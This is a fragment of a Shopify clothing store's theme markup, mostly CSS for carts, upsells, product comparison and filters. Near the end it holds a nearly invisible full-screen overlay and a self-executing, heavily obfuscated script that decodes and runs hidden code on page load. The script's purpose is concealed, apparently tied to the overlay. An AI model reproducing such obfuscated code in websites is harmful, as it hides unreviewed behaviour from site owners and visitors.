.article_form--submit {width: fit-content;padding: 0.5rem 2rem;}    html{scroll-behavior: smooth;} .card--default:hover .card__img .card__img--secondary {background: white;} header.page__header.page__header--desktop.row {flex-direction: column;} .newsletter_form--confirmation{margin-top: 1rem;font-size:16px;} .background_image--link{cursor:pointer;}.product__share{margin-bottom:0;display:flex;align-items:stretch;} .card-swatches__holder { margin-left: -0.25rem;}.slide-scroll {overflow:hidden; overflow-x: scroll;visibility: visible;}.data-product-list{height:100%;} .shopify-payment-button__button>div>div>span:nth-child(2){ color:#383838; }.order-attr__box{ margin-bottom: 32px; gap: 8px; margin-top: 8px; }#order-attr__text{padding: 12px; flex-grow: 1; background: #ffffff;}.oneColumn{display: flex; flex-direction: column;} .twoColumn{display: flex; align-items: center;}.cart__info--properties{ display: block; margin-top: 4px !important; font-size: 0.9em; opacity: 0.8; }.newsletter-container { visibility: hidden; display: flex; position: absolute; top: 0; left: 0; align-items: center; justify-content: center; width: 100%; height: 100vh; transition: all 0.2s linear; opacity: 0; }.minicart__variant-dropdown{margin-top:8px;display:block;color: initial; background: initial; padding: 2px;}#quickbuy__modal .slider--product-holder{visibility:visible;}.checkout--dynamic.disabled button{pointer-events: none;opacity:.6;cursor:not-allowed}.ease-in { opacity: 0; } .eased-in { opacity: 1; transition: opacity .5s ease-in; }.card__buttons form{display: inline-block;}.button--quickShop{margin-bottom:8px !important;}@media only screen and (max-width: 767px){.atc-form{display: block !important} } @media only screen and (max-width: 1024px) {.card__buttons form{width: 100%; margin-top: .5rem; text-align: left;}}.product__atc .button{flex-basis: 100%;margin-top:8px;padding: 13px 25px;}.quantity--input__input{padding: 12px 8px;}@media only screen and (max-width: 767px){ .shopify-payment-button{ margin-top: 8px; } }@media only screen and (min-width:768px){.product__page--info{padding-left: 24px;}.gallery__default{padding-right: 24px;}}.swiper-pagination{position:unset!important;margin-bottom:8px;margin-top:8px;z-index:1!important;}.swiper{width:100%;}@media screen and (min-width: 768px){.swiper{padding-left:20px!important;padding-right:20px!important} }.minicart__upsell--header {text-align: center;font-weight: 600;font-size: var(--baseFontSize);padding-top: 1px;padding-left: 20px;padding-right: 20px;}.minicart__upsell--entry {    padding: 0px 20px;border-width: 2px;border-radius: 10px;justify-content: center;}.minicart__upsell--button {padding-left: 12px;}.minicart{max-width:350px;}.minicart__upsell {margin-left: -20px;margin-right: -20px;background-color: var(--cartupsell-bg-color); padding-bottom: inherit;}.cart__upsell {width: 100%;background-color: var(--cartupsell-bg-color);}.upsellATC {width: 40px !important;height: 40px !important;border-radius: 50%;font-weight: bold;display: flex;align-items: center;justify-content: center;padding: 0px;}.upsellLoader {display:none;width: 18px;height: 18px;border: 3px solid #FFF;border-bottom-color: transparent;border-radius: 50%;box-sizing: border-box;animation: rotation 1s linear infinite;}@keyframes rotation {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.minicart__upsell--button {align-self: end;}.cart__upsell--button {display: flex;justify-content: end;margin-top:8px;}.cart__upsell--entry {background-color: var(--cartupsell-card-bg-color);padding: 20px;display: flex!important;gap: 20px;height: fit-content;}.cart__upsell--info {display: flex;flex-direction: column;width: 200px;}.cart__upsell--button button {width: 100%;}.cart__upsell--info a {text-decoration: none;}.checkout__button .cart__grandtotal {margin-bottom: 0px!important;}.checkout__button {align-items: center;gap: 20px;}[data-button-text] .uil:hover {color: inherit!important;}.cart-upsell.quantity--input__button {background: var(--inputFill);color: var(--inputContent);margin: 0;display: inline-block;padding: 10px 20px;font-size: var(--baseFontSize);line-height: var(--baseFontSize);border: none;border-radius: 0px;}.minicart__price{margin-top:8px}.swiper-button-next:after,.swiper-button-prev:after{font-weight:700;color:#aeaeae;font-size:25px!important}input.cart-upsell.quantity--input__input{width:60px}.cart__upsell--entries{visibility:hidden}.cart__upsell--container{padding:20px!important}
@media screen and (max-width: 768px) {.cart-page__grandtotal--container {flex-direction: column;align-items: start;} }.overlay{height: calc(100% - 4px);}.tximage2__image1 {position: relative;width: 60%;height: 100%;object-fit: cover;object-position: center;}.tximage2__image2 {width: 60%;position: absolute;right: 0px;top: calc(50% - 40%);}.tximage2__txt-container {display: flex;}.section-image-text.s__holder {overflow: unset;}.tximage3__image1 {width: 37%; position: relative;}.tximage3__image3 {width: 37%;position: absolute;right: 0px;}.tximage3__image2 {position: absolute;width: 37%;left: 32%;z-index: 1;top: 8%;}.tximage__image3 {padding: 0px 0px;padding-bottom: 8%;}.tximage2__image1 .overlay { z-index: unset; height: 99%;}.tximage__image3 .overlay{height: calc(100% - 5px);}.tximage__image2 .overlay{height: calc(100% - 5px);}.tximage__image2{padding-bottom: calc(50% - 40%);}.button--notice-notmember:hover {text-decoration: none!important;}.button--notice-notmember{font-size: 14px;}.customer__form.login-popup, .customer__form.register-popup {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background: #fff;padding: 2rem;z-index: 11;}.login-popup-overlay {position: fixed;width: 100%;height: 100%;background: black;opacity: .2;top: 0;z-index: 10;}.login-popup-title {margin-bottom: 2rem;}.card--default { padding: 0px 0px !important;  } .card--default {  }  .card--default {  } #add-to-cart_upsell{background-color:#fff;padding:30px;overflow:auto}#add-to-cart_upsell .add-to-cart__success--continue{padding:0;margin:0!important}#add-to-cart_upsell .add-to-cart_upsell--heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:40%;display:flex;border:1px solid rgba(0,0,0,.5);padding:15px;gap:5px;}#add-to-cart_upsell .add-to-cart__success--single{display:flex;gap:1.5rem;padding-bottom:0}#add-to-cart_upsell .add-to-cart__success--single-info{margin-top:1rem;text-align:left}#add-to-cart_upsell .add-to-cart_upsell--copy{text-align:left;width:60%;padding-top:15px;padding-bottom:15px}#add-to-cart_upsell .add-to-cart__success--modals,#add-to-cart_upsell .add-to-cart__success--product-buttons,#add-to-cart_upsell .add-to-cart__success--upsell{border-top:1px solid rgba(0,0,0,.5)}#add-to-cart_upsell .add-to-cart__success--upsell{margin-top:15px;margin-left:0;padding:15px 0 0}#add-to-cart_upsell .add-to-cart__success--product-buttons{padding-top:15px}#add-to-cart_upsell .add-to-cart__success--single-current{margin-top:1rem}#add-to-cart_upsell .add-to-cart_upsell--buttons{display:flex;align-items:center;gap:1rem}#add-to-cart_upsell .product__atc{flex-direction:row;gap:10px}#add-to-cart_upsell .add-to-cart__success--product-info{display:flex;gap:5px}#add-to-cart_upsell .add-to-cart__success--price{font-weight:700}#add-to-cart_upsell .add-to-cart__success--product-buttons .product__atc .button{margin-top:0}#add-to-cart_upsell .swiper-button-next:after,#add-to-cart_upsell .swiper-button-prev:after{color:#000}#add-to-cart_upsell .quantity--input__input{width:50px}#add-to-cart_upsell .product__atc .button{flex-basis:auto;flex-grow:1}#add-to-cart_upsell .quantity--input__button{padding:5px 10px}#add-to-cart_upsell .product__atc .quantity--input{width:auto!important;margin-top:0!important}#add-to-cart_upsell .add-to-cart__success--heading-container{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}#add-to-cart_upsell .add-to-cart__success--mobile-swiper-buttons{display:flex;align-items:center;gap:10px}@media screen and (min-width:768px){#add-to-cart_upsell .add-to-cart__success--product--single .add-to-cart__success--product-buttons{max-width:fit-content}}@media screen and (max-width:767px){#add-to-cart_upsell .add-to-cart__success--single{flex-direction:column;gap:0;padding-left:0!important;padding-right:0!important}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:100%}#add-to-cart_upsell .add-to-cart_upsell--copy{width:100%;padding-bottom:0}#add-to-cart_upsell .add-to-cart_upsell--buttons{flex-direction:column}#add-to-cart_upsell .swiper-button-next,#add-to-cart_upsell .swiper-button-prev{position:unset;margin-top:0}#add-to-cart_upsell .add-to-cart__success--upsell{padding-top:0}}@media screen and (max-width:590px){#add-to-cart_upsell .add-to-cart_upsell--product-info{padding:10px}#add-to-cart_upsell .add-to-cart__success--single-img{width:100px}#add-to-cart_upsell{padding:20px}}.errors, .form-error {background-color: #fff6f6;border-color: #d02e2e;color: #d02e2e;}.errors {border: 1px solid transparent;border-radius: 0;margin-bottom: 15px;padding: 6px 12px;text-align: left;}.errors ul {list-style: disc outside;margin-left: 20px;}.errors ol, .errors ul {margin:0;padding:0;margin-left:25px;}.product-compare--main{position:fixed;width:100vw;height:100vh;top:0!important;z-index:20;transition:transform 1s;transform:translateY(100%);background-color:#fff}.product-compare--main.open{transform:translateY(0)}.product-compare-drawer{position:fixed;bottom:0;background:#fff;width:100%;padding:2.25rem;z-index:50;box-shadow:0 -1px 4px #80808040;transition:transform 1s;transform:translateY(100%)}.product-compare-drawer__title {margin: 0;font-size:var(--baseFontSize);font-weight: 600;}#compare-product--filter-toggle:checked+.compare-product--filter-label::after,.product-compare-drawer.open.minimize .product-compare-drawer__trigger svg{transform:rotate(180deg)}#compare-product--filter-toggle:checked+.compare-product--filter-label+.compare-product--filter-content,.card--default:hover .product-compare__wrapper{display:block!important}.product-compare-drawer__header{display:flex;gap:1rem;align-items:end;align-items:center;justify-content:space-between}.product-compare-drawer__header--heading{display:flex;align-items:center;gap:1rem;line-height:1}p.product-compare-drawer__notification{margin:0;font-size:14px;color:#4d4d4d}.product-compare-items a{text-decoration:none;width:100%;font-size:18px}.product-compare-drawer__container{display:flex;justify-content:space-between;margin-top:2rem;gap:2rem}.product-compare-drawer__actions{display:flex;align-items:center;gap:1rem;justify-content:center}.compare-product-card,.product-compare-items{display:flex;gap:1rem}.product-compare-drawer__image{display:inline-block}.product-compare-drawer__item{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);-shadow:0 1px 4px #8080801c;min-height:80px;padding:10px;justify-content:space-between}.compare-product,.compare-product--container{gap:1rem;display:flex}.compare-product-card--img{width:75px}.compare-product-card--content p{margin:0}p.compare-product-card--price{font-size:22px}p.compare-product-card--compare_at_price{text-decoration:line-through}.compare-product-card--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product-card--atc button{width:100%;margin-top:1rem}.compare-product-availability--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product--filter{flex-basis:20%}.compare-product--content{flex-basis:80%;overflow-y:auto;max-height:90vh}.compare-product--content::-webkit-scrollbar{display:none}.compare-products--wrapper{width:100%;margin:auto;position:absolute;background-color:#fff;padding:2rem;border-radius:8px}.product-compare-modal-close{display:flex;justify-content:end;margin-bottom:1rem;align-items:center;gap:8px}.product-compare-modal-close svg{margin-bottom:-4px}input.product-compare__item--checkbox:disabled+label{opacity:.5;cursor:not-allowed}.product-compare-modal-close span:hover{text-decoration:underline;cursor:pointer}.product-compare__wrapper{padding-top:8px;padding-bottom:8px}.product-compare-items{width:100%}.product-compare-drawer__item--disabled{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);min-height:80px;padding:10px;justify-content:space-between}.product-compare-drawer__item--disabled .product-compare-drawer__item-title{text-align:center;color:#949494}.product-compare-drawer__clear-all{background:0 0;border:none;white-space:nowrap;font-weight:600;cursor:pointer}button.product-compare-drawer__remove{border-radius:50%;background-color:#1d1d1d33;display:flex;align-items:center;justify-content:center;width:38px;height:30px;padding:0}.product-compare-drawer.open{transform:translateY(0)}.product-compare-drawer.open.minimize{transform:translateY(calc(100% - 85px))}.product-compare-drawer__trigger svg{transition:transform 1s}.compare-product--filter-content{display:none;margin-top:12px}.compare-product--filter-container{position:relative}.compare-product--filter-label::after{position:absolute;right:0;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform .1s;font-size:25px}label.compare-product--filter-label{font-size:18px;font-weight:600;max-width:90%;white-space:break-spaces}.product-compare-modal--overlay.active{z-index:10;background:rgba(0,0,0,.35);backdrop-filter:blur(15px);position:fixed;top:0;height:100vh;width:100vw}body.product-compare-modal-open{overflow:hidden}.compare-product--filter-input-gruop{display:flex;align-items:center;margin-bottom:.1em;padding:.25em .4em;cursor:pointer;transition:background-color .3s;border-radius:.25em;gap:.5rem}.compare-product--filter-input-gruop:hover{background-color:var(--accentColor01)}.compare-product--filter-input-label{flex-basis:100%}.product-compare__item{text-align:left}@media screen and (max-width:1023px){.compare-product,.product-compare-drawer__container{flex-direction:column}.product-compare-drawer__actions{flex-direction:column;width:100%}.product-compare-drawer__actions button{width:100%;max-width:100%}.product-compare-items{overflow:auto}.product-compare-drawer__item,.product-compare-drawer__item--disabled{min-width:400px}.compare-product-availability--wrapper,.compare-product-card--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{min-width:300px}.compare-product--content{overflow:auto;max-height:calc(100vh - 390px)}}@media screen and (max-width:425px){.product-compare-drawer__item{min-width:250px}}.nav_link_submenu.nav__link:before {content:'';background:url(//straphabit.com/cdn/shop/t/55/assets/arrow-down.svg?v=7006288319780369321758805231) no-repeat right center;position:absolute;right:-3px;top:51%;width:3px;height:11px;transform: translateY(-50%);filter: grayscale(1);}
.main__navigation{font-family:var(--titleFont);}
span.tag.tag-coming-soon ~ .tag--soldout, .gallery__thumbnails-wrapper {
    display: none !important;
}
.antiCls{visibility:hidden;}
.main__navigation > .nav__link__holder > .nav__link{
  color: var(--linkColor);cursor:pointer;
}
.search__results a.col-12 {
  display: flex;
  gap: 13px;
  margin-bottom: 15px;
}
.search__results a.col-12 img {    
  max-width: 100px;
}
#shopify-section-header--default a.minicart__label {
    font-size: 1.5rem;
}
.template--index .section__heading--heading h2{
  font-weight: 500;
font-size: 20px;
line-height: 26px;
    font-family: var(--baseFont);
}
.product__page--info [data-swatch-soldout="true"] {
    opacity: 0.4;
}
div#am-reviews-carousel-shadow-container-production {
  display: none !important;
}
div.jdgm-carousel__item-wrapper,.jdgm-carousel--compact-theme .jdgm-carousel-item__review {    
    height: auto !important;
}
.jdgm-carousel-item__review-body {    
    -webkit-line-clamp: none !important;
}
div.jdgm-carousel-item{vertical-align: top;}
.filter__group {    
    clear: both;
}
.mobile-facets__close {
  display: block;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    position: relative;
    top: 0;
    right: 0;
    width: 20px;
    height: 20px;
    z-index: 101;
    opacity: 1;
    transition: opacity var(--duration-short)ease;
    float: right;
    margin-bottom: 20px;
}
.mobile-facets__close svg.icon.icon-close {
    display: block;
    width: 100%;
    height: auto;
}
.search__icon {
  margin-right: 13px;    
  font-size: 1.3rem;
}
div.article__max-width--image img {
  height: auto;
}
.row.row--product-list.max-width {
  justify-content: flex-start;
}
.tab-video p {
  width: 100%;
  text-align: center;
}
iframe {
  max-width: 100%;
}
.page__header .header__utility {    
  width: auto;
}
.product_swatches_wrapper{margin-top: 8px;}
.product_swatches_wrapper.true{
padding: 0 0px;position: relative;
}
.product-card__swatches {    
  position: relative;overflow: hidden;    
}
.product-card__swatches{display:flex;width: 100%;} .card-swatches__holder{width: 100%;margin: 0;display: flex;
  align-items: center;
  justify-content: center;}
.true div.card-swatches__holder{display:flex;justify-content: flex-start;transition: transform 0.3s ease-in-out;width: 100%;}
.swatch--slide {
  flex: 1 0 calc(100% / 6);width: 16%;
}
div.card-swatches__holder .flickity-viewport {
  width: 100%;
}
.product-card__swatches .swatch--slide span.swatch--color[data-swatch-option] {
  min-height: 0;
  background-repeat: no-repeat;
  min-width: 85%;
  border-color: #ddd;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 85%;
border-width: 1px;
}
.product-card__swatches .swatch--slide span[data-swatch-option].swatch--active,
.product-card__swatches .swatch--slide span[data-swatch-option]:hover{border-color: var(--accentColor);border-width: 2px;}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper button.next-btn,
.product_swatches_wrapper .flickity-prev-next-button{
  border: none;
  background-color: #ffffffA5;
  color: var(--accentColor);
  font-size: 20px;
  position: absolute;
  top: 45%!important;
  transform: translateY(-50%)!important;
  z-index: 5;
  box-shadow: -1px 0 6px rgba(0, 0, 0, 0.2);
  border-radius: 37px;
  height: 20px!important;
  width: 20px!important;
  padding: 0;opacity: 0!important;
  line-height: 20px!important;
}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper .flickity-prev-next-button.previous,
.product_swatches_wrapper .flickity-prev-next-button.previous:hover{left: 2px!important;}
.product_swatches_wrapper button.next-btn,.product_swatches_wrapper .flickity-prev-next-button.next,
.product_swatches_wrapper .flickity-prev-next-button.next:hover{
  right: 2px !important;
  left: auto !important;
}
.product_swatches_wrapper.true .flickity-prev-next-button{opacity: 1!important;}
button.next-btn.disabled,button.prev-btn.disabled {
  opacity: 0.4;
}
.product-vendor {
font-weight: 500;
font-size: 14px;
line-height: 17px;
color: #666666;
margin:0 0 10px;
font-family: 'Montserrat';
}
h1.product__title{
font-weight: 500;
font-size: 32px;
line-height: 38px;
color: #1A1A1A;
margin-bottom: 25px !important;
}
.product__page--info .jdgm-prev-badge__text,.swatches__holder .swatches__title,.product__urgency .urgency__text,.shopify-payment-button__more-options,
h3.lb-upsell-ppa-title,.quantity-input:after,.swatches__holder span[data-swatch-option],div.product__atc > *, div.product__atc .button{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 17px;
color: #1A1A1A;
}
.product__page--info .jdgm-prev-badge__text {font-weight: 500;}
div.product__atc > *, div.product__atc .button,.shopify-payment-button__more-options{font-weight: 700;}
.swatches__holder .swatches__title,h3.lb-upsell-ppa-title,.quantity-input:after{font-weight: 700;text-transform:capitalize;}
.swatches__holder span[data-swatch-option] {
  min-height: 32px;
  min-width: 32px;
  height: auto;
  width: auto;
  margin: 0 3px 10px;
  border-radius: 10px;
}
span.swatch--color[data-swatch-option] {
min-height: 60px;margin-bottom: 0;
min-width: 60px;
}
.lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt {
  display: flex;margin-bottom: 10px;
  flex-wrap: wrap;
  justify-content: space-between;
}
.lb-upsell-ppa-title-cont {
  width: 100%;
}
.lb-upsell-product-page-card.lb-upsell-ppa-card-product.lb-upsell-product-card {
  width: 49%;
}
.lb-upsell-product-card *{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 11px !important;
line-height: 13px;
color: #1A1A1A;
}
.quantity-input:after {
  content: "Quantity";
  display: block;
  width: 100%;
margin-bottom: 10px;
}
.quantity-input {
  display: flex;
  flex-wrap: wrap-reverse;
}
.product__price--holder{
margin-bottom: 20px;
}
div.product__urgency {margin-bottom: 15px;}
.product__page--info .jdgm-prev-badge__text {    
  margin-left: 10px;
}
.jdgm-preview-badge--with-link span.jdgm-prev-badge__stars {
  font-size: 12px;
}
.product__swatches {
  margin-top: 15px;
}
.quantity--input__button, .quantity--input__input {
  min-height: 41px;
  background: transparent;
  border: 1px solid rgb(26 26 26 / 25%);
  padding: 8px 15px;
}
.quantity--input__input {
  border-top: 1px solid rgb(26 26 26 / 25%) !important;
  border-bottom: 1px solid rgb(26 26 26 / 25%) !important;
  padding: 8px 5px;
  width: 60px;
}
button.quantity--input__button.quantity--input__incr {
  border-radius: 8px 0 0 8px;
}
button.quantity--input__button.quantity--input__decr {
  border-radius: 0 8px 8px 0;
}
div.product__atc {
  flex-wrap: nowrap;
  align-items: flex-start;
  gap: 12px;
}
div.product__atc > *, div.product__atc .button {
  width: 49%;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: auto;
  max-width: 49%;
}
.quantity--input-wrapper {
  margin-bottom: 15px;
}
div.product__atc .button{
min-height: 65px;color: #fff;
}
div.shopify-payment-button [role="button"]{
min-height: 65px !important;
border-radius: 5px;
}
.shopify-payment-button__button>div>div>span {
  color: #fff !important;
}
.shopify-payment-button__button.shopify-payment-button__button--branded {    
  height: auto;
}
div#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a {
  padding: 16px 24px;
  background: #F2F2F2;
  border-radius: 10px;    
  line-height: 25px;    
}
#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a span.urgency__text {
  line-height: 25px;
}
div.shopify-payment-button {    
  margin-top: 0;
}
.product__page--info {
  padding-bottom: 65px;
}
.template--collection .breadcrumbs__wrapper {
  position: relative;
    left: 50%;
    width: calc(100vw - 15px);
    transform: translateX(-50%);
}
.template--collection h1.h-reset.font__size--medium {
font-weight: 400;
font-size: 24px;
line-height: 29px;
}
.template--collection .row--product-list .row.banner {
  padding-bottom: 0;
  margin-bottom: 0;  
}
.template--collection .wrapper--bottom {
padding-top: 0;
}
div#testi .section__heading--heading h2 {
font-weight: 400;padding-top: 25px;
font-size: 36px;padding-bottom: 30px;
line-height: 43px;
color: #000000;
}
div#testi .columns__column {
  max-width: 300px;
  padding: 40px;
}
div#testi {
  justify-content: center;
}
#testi h3{
font-size: 16px;line-height: 20px;
padding-bottom: 10px;
}
#testi p{
font-size: 12px;line-height: 16px;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values {
  display: block;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values .filter__checkbox{
display: flex;
}
.filter__group {       
position: relative;
}
[data-bstr-slide-holder].flickity-enabled {
  flex-direction: column;
}
.gallery .flickity-page-dots {
  position: relative;
  bottom: 0;row-gap: 4px;
}
.gallery .flickity-page-dots .flickity-page-dot {    
  width: 8px;
  height: 8px;
  margin: 0 5px;
}
@media only screen and (min-width: 768px) {
.gallery.gallery__default {    
  align-items: flex-start;
}
.filter__group {
  margin-bottom: 20px;margin-right: 20px;
}
.filter__group-title{padding-right: 20px;} .filter__group-title::after{top:3px;}
  div.product__list,div.product__list--filter {
      max-width: 95%;
      flex-basis: 100%;
      margin: 0 auto;
  }
 div.product__list{max-width: 97%;}
div#shopify-section-template--17178939228313__sort {
  position: absolute;
  width: 50%;
  right: 0;
  top: 120px;
}
div.product__list--filter {
  padding-top: 20px;
}
div#filterSidebar {        
      display: flex;
      align-items: center;
      justify-content: flex-start;
      width: 100%;
  } 
.filter__group-values {
  position: absolute;
  z-index: 10;
  background: white;
  padding: 15px;
  border: 1px solid;
  left: 0;min-width:180px;
display:none;
}
}

@media screen and (max-width: 767px){
  .featured-tabs .tab__holder {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
}
  .card__tags {
    max-width: 90%; 
}
  .tag{font-size: 10px;}
  .template--collection .breadcrumbs__wrapper {    
    margin-bottom: 25px;
}
  .filter__mobile--button{top:45px !important;} .template--collection div[id*='__sort'] .filter__bar{top: 55px!important;}
  .product__page--info form {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
  h1.product__title{
    order:-1;margin-bottom: 5px !important;
  }
  .swatches__holder {
    order: 0;
}
  .swatches__holder.option-color {
    order: -1;
}
  .swatches__holder.option-buckle-color {
    order: 99;
}
  .product__swatches{
    order:-1;display: flex;width: 100%;
        flex-wrap: wrap;margin-bottom: 0;
        flex-direction: column;
  }
  .swatches__holder {
    margin-bottom: 15px;
}
  .product__page--info .product__price-wrapper .jdgm-prev-badge__text {
    margin-left: 3px;
}
  .product__price-wrapper .jdgm-star{padding: 0 2px 0 0 !important;}
  .product__price-wrapper {
    display: flex;width: 100%;
    align-items: center;    
    gap: 15px;
}
  .template--product main .jdgm-widget.jdgm-widget {
    margin-bottom: 7px;
}
  .template--product main .product__price--holder {
    margin-right: 0 !important;
}
  .product__price--ppPrice .product__price {    
    display: block;
} 
  .product__price--sale {        
        margin-left: 0 !important;
    }
  div[id*="judge_me_reviews_preview_badge"] {
    display: none;
}
  span.nav__link__holder {
    position: relative;
  }
  label.mobile__submenu__toggle {
    z-index: 1;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    text-align: right;
    top: 6px;
    cursor: pointer;
  }
}
      .card--default:hover {
  z-index:1;
}

.share__button--twitter:hover svg path {
  fill: var(--bg) !important;
}

.add-to-cart__success--container {
  width:100%;
}
    </style>
    
    
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>

    
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css"></noscript>
    
  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
